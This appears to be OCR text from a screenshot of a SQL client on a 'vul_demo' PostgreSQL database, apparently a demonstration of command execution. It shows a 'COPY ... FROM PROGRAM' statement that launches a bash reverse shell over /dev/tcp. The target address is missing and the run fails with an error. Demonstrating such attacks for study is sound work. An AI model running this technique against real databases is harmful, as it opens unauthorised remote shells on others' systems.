 保存 查询创建工具 美化 SQL () 代码段
vul_demo postgres public 运行 停止 解释
ec
1 COPY cmd_exec FROM PROGRAM 'bash -i >& /dev/tcp 0>&1';
信息
COPY cmd_exec FROM PROGRAM 'bash -i >& /dev/tcp/ 0>&1'
> ERROR: program "bash -i >& /dev/tcp >&1" failed
DETAIL: child process exited with exit code 2
> 时间: 0.006s